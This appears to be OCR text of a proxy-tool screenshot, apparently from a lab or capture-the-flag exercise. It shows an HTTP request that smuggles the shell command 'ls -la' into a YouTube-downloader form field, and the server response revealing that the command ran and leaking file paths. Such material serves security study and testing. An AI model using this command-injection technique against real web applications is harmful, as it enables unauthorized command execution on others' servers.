 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.24.52
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.93 Safari/537.36
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 61
10 Origin: http://10.10.24.52
11 Connection: close
12 Referer: http://10.10.24.52/
13 sec-ch-ua-platform: "Windows"
14 sec-ch-ua: "Google Chrome";v="90", "Chromium";v="90", "Not=A?Brand";v="24"
15 sec-ch-ua-mobile: ?0
16
17 yt_url=https%3A%2F%2Fwww.youtube.com%2Fwatch%3Fv%3D11;ls -la;
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 01 Jan 2024 17:26:19 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 538
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":2,"errors":"WARNING: Assuming --restrict-filenames since file
system encoding cannot encode all characters. Set the LC_ALL environment
variable to fix this.\nERROR: Incomplete YouTube ID 11. URL
https:\/\/www.youtube.com\/watch?v=11 looks truncated.\nls: cannot access
'18': No such file or directory\nls: cannot access
'\/var\/www\/html\/tmp\/downloads\/6592f5bbc84a6.%(ext)s': No such file or
directory\n","url_orginal":"https:\/\/www.youtube.com\/watch?v=11;ls","output
":"","result_url":"\/tmp\/downloads\/6592f5bbc84a6.mp3"}